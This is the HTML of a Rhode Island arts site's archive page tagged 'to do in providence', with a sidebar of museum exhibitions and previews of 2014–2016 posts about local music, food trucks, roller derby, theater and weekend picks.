	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1>to do in providence</h1>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-56508" class="entry-preview post-56508 post type-post status-publish format-standard hentry category-events category-lifestyle tag-motif-pick tag-only-in-rhode-island tag-things-to-do-in-ri tag-to-do-in-providence-2 tag-to-do-in-ri">
    <div class="category-block category-Events"><a class="category-block" href="https://motifri.com/category/">Events</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/june22picks/" rel="bookmark"><time class="entry-date published" datetime="2016-06-22T10:52:38-04:00">June 22, 2016</time><time class="updated" datetime="2022-01-17T13:32:08-05:00">January 17, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/admiin/"><span class="author vcard">admiin</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/events/" rel="category tag">Events</a>, <a href="https://motifri.com/category/lifestyle/" rel="category tag">Lifestyle</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/june22picks/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/june22picks/">
		<h2 class="entry-title">Motif Event Picks for June 22 &#8211; 28</h2></a>

		<p>Motif is trying something new, where our team selects a handful of events we find particularly interesting or cool for the upcoming week. Check out our favorite events in the [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/june22picks/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-24292" class="entry-preview post-24292 post type-post status-publish format-standard hentry category-events category-music category-things-to-do-in-providence tag-music-in-rhode-island tag-off-the-beaten-path tag-punk-rock tag-to-do-in-providence-2">
    <div class="category-block category-Events"><a class="category-block" href="https://motifri.com/category/">Events</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/mobile-diy-folk-rockers-celebrate-10-years/" rel="bookmark"><time class="entry-date published" datetime="2014-08-12T15:56:29-04:00">August 12, 2014</time><time class="updated" datetime="2014-08-14T11:25:35-04:00">August 14, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/despina-durand/"><span class="author vcard">Despina Durand</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/events/" rel="category tag">Events</a>, <a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/things-to-do-in-providence/" rel="category tag">Things to do in Providence</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/mobile-diy-folk-rockers-celebrate-10-years/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/mobile-diy-folk-rockers-celebrate-10-years/">
		<h2 class="entry-title">Mobile DIY Antifolk Rockers Celebrate 10 Years</h2></a>

		<p>Durham, North Carolina based folk rockers Beloved Binge will be stopping in RI on their country wide tour. The couple, who describe their music as, “rubble pop in a punk [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/mobile-diy-folk-rockers-celebrate-10-years/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-24276" class="entry-preview post-24276 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-food-3 tag-food-trucks-2 tag-gourmet tag-to-do-in-providence-2">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/desserts-on-the-go-with-a-heart/" title="Desserts On-the-go with a Heart ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2014/08/elliesTHUMB.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/08/elliesTHUMB.jpg" decoding="async" fetchpriority="high" srcset="https://www.motifri.com/wp-content/uploads/2014/08/elliesTHUMB.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/08/elliesTHUMB-300x150.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2014/08/elliesTHUMB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2014/08/elliesTHUMB.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/08/elliesTHUMB-300x150.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/desserts-on-the-go-with-a-heart/" rel="bookmark"><time class="entry-date published" datetime="2014-08-12T14:45:37-04:00">August 12, 2014</time><time class="updated" datetime="2014-08-27T11:43:39-04:00">August 27, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/melanie-rainone/"><span class="author vcard">Melanie Rainone</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/food/" rel="category tag">Food</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/desserts-on-the-go-with-a-heart/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/desserts-on-the-go-with-a-heart/">
		<h2 class="entry-title">Desserts On-the-go with a Heart</h2></a>

		<p>First came frozen yogurt, then cupcakes. Dessert trends seem to be unfolding faster than I can lose the weight I gained from the last one, but the latest has me [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/desserts-on-the-go-with-a-heart/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-24002" class="entry-preview post-24002 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-sports tag-athletic tag-to-do-in-providence-2">
    <div class="category-block category-Events"><a class="category-block" href="https://motifri.com/category/">Events</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/downtown-goes-derby/" title="Downtown Goes Derby ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2014/08/derbySLIDE1.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/08/derbySLIDE1.jpg" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2014/08/derbySLIDE1.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/08/derbySLIDE1-300x150.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2014/08/derbySLIDE1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/08/derbySLIDE1.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/08/derbySLIDE1-300x150.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/downtown-goes-derby/" rel="bookmark"><time class="entry-date published" datetime="2014-08-06T14:00:56-04:00">August 6, 2014</time><time class="updated" datetime="2014-08-12T15:04:12-04:00">August 12, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/motifcontributer/"><span class="author vcard">Motif Contributor</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/events/" rel="category tag">Events</a>, <a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/downtown-goes-derby/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/downtown-goes-derby/">
		<h2 class="entry-title">Downtown Goes Derby</h2></a>

		<p>For the first time since 2009, the wheels of Providence Roller Derby will once again be rolling on The Providence Rink at the Bank of America City Center. On August [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/downtown-goes-derby/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23918" class="entry-preview post-23918 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-for-all-ages tag-local tag-things-to-do-in-ri tag-to-do-in-providence-2">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/kongos-made-providence-dance-with-their-african-inspired-upbeat-alternative-rock/" title="Kongos made Providence dance with their African inspired upbeat alternative rock ">
					<img width="600" height="323" src="https://www.motifri.com/wp-content/uploads/2014/07/Kongos.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/07/Kongos.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/07/Kongos.jpg 600w, https://www.motifri.com/wp-content/uploads/2014/07/Kongos-300x161.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
				<noscript>
					<img width="50" height="27" src="https://www.motifri.com/wp-content/uploads/2014/07/Kongos.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/07/Kongos.jpg 600w, https://www.motifri.com/wp-content/uploads/2014/07/Kongos-300x161.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/kongos-made-providence-dance-with-their-african-inspired-upbeat-alternative-rock/" rel="bookmark"><time class="entry-date published updated" datetime="2014-07-30T15:08:10-04:00">July 30, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/motif-staff/"><span class="author vcard">Motif Staff</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/kongos-made-providence-dance-with-their-african-inspired-upbeat-alternative-rock/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/kongos-made-providence-dance-with-their-african-inspired-upbeat-alternative-rock/">
		<h2 class="entry-title">Kongos made Providence dance with their African inspired upbeat alternative rock</h2></a>

		<p>By: Josh Estrella There are a few bands that stand out when you hear them&#8211; bands you know are going to make it big&#8211;and Kongos are definitely one of them. [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/kongos-made-providence-dance-with-their-african-inspired-upbeat-alternative-rock/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23883" class="entry-preview post-23883 post type-post status-publish format-standard has-post-thumbnail hentry category-theater tag-local-act tag-theater-in-rhode-island tag-things-to-d tag-to-do-in-providence-2">
    <div class="category-block category-Theater"><a class="category-block" href="https://motifri.com/category/">Theater</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/brown-playwrights-rep-brings-plays-on-a-journey/" title="Brown Playwrights Rep Brings Plays on a Journey ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2014/07/brownSLIDE.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/07/brownSLIDE.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/07/brownSLIDE.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/07/brownSLIDE-300x150.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2014/07/brownSLIDE.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/07/brownSLIDE.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/07/brownSLIDE-300x150.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/brown-playwrights-rep-brings-plays-on-a-journey/" rel="bookmark"><time class="entry-date published" datetime="2014-07-29T17:56:15-04:00">July 29, 2014</time><time class="updated" datetime="2014-08-06T15:08:34-04:00">August 6, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/motifcontributer/"><span class="author vcard">Motif Contributor</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/theater/" rel="category tag">Theater</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/brown-playwrights-rep-brings-plays-on-a-journey/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/brown-playwrights-rep-brings-plays-on-a-journey/">
		<h2 class="entry-title">Brown Playwrights Rep Brings Plays on a Journey</h2></a>

		<p>By: Khrysta Ryan &amp; Melanie Rainone The Brown Playwrights Rep offers playwrights a unique opportunity to perfect their work in the rehearsal room and on the stage. Now in its [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/brown-playwrights-rep-brings-plays-on-a-journey/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23862" class="entry-preview post-23862 post type-post status-publish format-standard has-post-thumbnail hentry category-dare-me category-events category-lifestyle category-spokenword tag-off-the-beaten-path tag-things-to-do-in-ri tag-to-do-in-providence-2">
    <div class="category-block category-Dare Me"><a class="category-block" href="https://motifri.com/category/">Dare Me</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/fluxus-cock-fight/" title="Fluxus Cock Fight ">
					<img width="300" height="384" src="https://www.motifri.com/wp-content/uploads/2014/07/rosecockfight3.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/07/rosecockfight3.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/07/rosecockfight3.jpg 300w, https://www.motifri.com/wp-content/uploads/2014/07/rosecockfight3-234x300.jpg 234w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				<noscript>
					<img width="39" height="50" src="https://www.motifri.com/wp-content/uploads/2014/07/rosecockfight3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/07/rosecockfight3.jpg 300w, https://www.motifri.com/wp-content/uploads/2014/07/rosecockfight3-234x300.jpg 234w" sizes="auto, (max-width: 39px) 100vw, 39px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/fluxus-cock-fight/" rel="bookmark"><time class="entry-date published" datetime="2014-07-29T12:13:16-04:00">July 29, 2014</time><time class="updated" datetime="2014-07-31T12:46:44-04:00">July 31, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/michaelryan/"><span class="author vcard">Michael Ryan</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/dare-me/" rel="category tag">Dare Me</a>, <a href="https://motifri.com/category/events/" rel="category tag">Events</a>, <a href="https://motifri.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://motifri.com/category/theater/spokenword/" rel="category tag">Spoken Word</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/fluxus-cock-fight/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/fluxus-cock-fight/">
		<h2 class="entry-title">Fluxus Cock Fight</h2></a>

		<p>It’s hard to describe just what’s going on when a Fluxus event takes place. We explored it in more depth with Shey Rivera, the organizer and instigator of this series [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/fluxus-cock-fight/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23860" class="entry-preview post-23860 post type-post status-publish format-standard has-post-thumbnail hentry category-motiv tag-local tag-things-to-do-in-ri tag-to-do-in-providence-2">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/motif-tv-top-5-things-to-do-this-weekend-july-31-august-3/" title="Motif TV | Top 5 Things to do this weekend | July 31 &#8211; August 3 ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2014/07/whiteSLIDE.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/07/whiteSLIDE.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/07/whiteSLIDE.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/07/whiteSLIDE-300x150.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2014/07/whiteSLIDE.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/07/whiteSLIDE.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/07/whiteSLIDE-300x150.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/motif-tv-top-5-things-to-do-this-weekend-july-31-august-3/" rel="bookmark"><time class="entry-date published" datetime="2014-07-28T15:01:38-04:00">July 28, 2014</time><time class="updated" datetime="2014-07-31T12:58:00-04:00">July 31, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/design/"><span class="author vcard">Design</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/motiv/" rel="category tag">MoTiv</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/motif-tv-top-5-things-to-do-this-weekend-july-31-august-3/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/motif-tv-top-5-things-to-do-this-weekend-july-31-august-3/">
		<h2 class="entry-title">Motif TV | Top 5 Things to do this weekend | July 31 &#8211; August 3</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/motif-tv-top-5-things-to-do-this-weekend-july-31-august-3/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23849" class="entry-preview post-23849 post type-post status-publish format-standard hentry category-events category-music category-other-music-news-in-the-greater-rhode-island-area category-things-to-do-in-providence tag-acoustic tag-artistic tag-for-all-ages tag-local tag-music-in-rhode-island tag-to-do-in-providence-2 tag-to-do-in-ri">
    <div class="category-block category-Events"><a class="category-block" href="https://motifri.com/category/">Events</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/making-the-stage/" rel="bookmark"><time class="entry-date published" datetime="2014-07-28T13:16:44-04:00">July 28, 2014</time><time class="updated" datetime="2014-07-30T16:38:26-04:00">July 30, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/despina-durand/"><span class="author vcard">Despina Durand</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/events/" rel="category tag">Events</a>, <a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music/other-music-news-in-the-greater-rhode-island-area/" rel="category tag">Other</a>, <a href="https://motifri.com/category/things-to-do-in-providence/" rel="category tag">Things to do in Providence</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/making-the-stage/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/making-the-stage/">
		<h2 class="entry-title">Making the Stage: Local open mic picks up</h2></a>

		<p>There is a stage in Providence looking for performers. Join the PVD Hoot for a chance to perform or sit in the audience for an opportunity to cheer on local [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/making-the-stage/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23806" class="entry-preview post-23806 post type-post status-publish format-standard has-post-thumbnail hentry category-motiv tag-local tag-things-to-do-in-ri tag-to-do-in-providence-2">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/motif-tv-top-5-things-to-do-this-weekend-july-24-27/" title="Motif TV: TOP 5 Things to do this weekend July 24 &#8211; 27 ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2014/07/motivSLIDE.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/07/motivSLIDE.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/07/motivSLIDE.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/07/motivSLIDE-300x150.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2014/07/motivSLIDE.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/07/motivSLIDE.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/07/motivSLIDE-300x150.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/motif-tv-top-5-things-to-do-this-weekend-july-24-27/" rel="bookmark"><time class="entry-date published" datetime="2014-07-23T13:38:10-04:00">July 23, 2014</time><time class="updated" datetime="2014-07-31T12:55:55-04:00">July 31, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/design/"><span class="author vcard">Design</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/motiv/" rel="category tag">MoTiv</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/motif-tv-top-5-things-to-do-this-weekend-july-24-27/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/motif-tv-top-5-things-to-do-this-weekend-july-24-27/">
		<h2 class="entry-title">Motif TV: TOP 5 Things to do this weekend July 24 &#8211; 27</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/motif-tv-top-5-things-to-do-this-weekend-july-24-27/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://motifri.com/tag/to-do-in-providence-2/page/2/"><span class="meta-nav screen-reader-text">Page</span>2</a>
<a class="next page-numbers" href="https://motifri.com/tag/to-do-in-providence-2/page/2/">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
